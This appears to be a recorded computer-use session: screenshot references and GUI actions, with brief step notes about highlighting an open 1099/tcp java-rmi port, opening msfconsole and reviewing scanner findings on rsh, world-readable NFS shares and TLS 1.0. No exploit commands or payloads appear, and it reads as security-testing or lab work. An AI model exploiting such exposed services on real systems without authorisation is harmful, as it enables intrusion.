
click(295, 323)

key(alt+Left)

Arrange the terminals, highlight the 1099/tcp java-rmi line, and raise msfconsole.
click(1090, 30)

drag(587, 40, 420, 60)

drag(292, 334, 360, 340)
drag(476, 325, 336, 324)

drag(549, 66, 556, 115)

click(420, 51)

Inspect the rsh Service Detection, NFS Shares World Readable and TLS Version 1.0 findings.
click(543, 605)

scroll(340, 467, down, 1)

click(263, 533)

key(alt+Left)

scroll(317, 516, down, 1)

click(275, 424)

key(alt+Left)

scroll(303, 414, down, 3)
scroll(301, 414, down, 3)
